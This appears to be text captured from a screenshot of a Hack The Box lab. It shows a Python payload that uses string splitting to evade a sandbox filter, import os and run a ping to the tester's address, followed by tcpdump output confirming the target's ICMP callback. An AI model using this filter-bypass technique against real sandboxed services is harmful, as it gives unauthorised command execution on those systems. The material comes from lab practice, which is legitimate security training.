 Run Save
1 a = getattr(print.__self__, '__im'+'port__')('o'+'s')
2
3 getattr(a,'sys'+'tem')('ping -c 1 10.10.15.47')
axltl@qqqqqqqq: ~/HTB/Code
File Actions Edit View Help
axltl@qqqqqqqq: ~/HTB axltl@qqqqqqqq: ~/HTB/Code
┌──(axltl㉿qqqqqqqq)-[~/HTB/Code]
└─$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:43:48.688365 IP 10.10.11.62 > 10.10.15.47: ICMP echo request, id 2, seq 1, length 64
19:43:48.688382 IP 10.10.15.47 > 10.10.11.62: ICMP echo reply, id 2, seq 1, length 64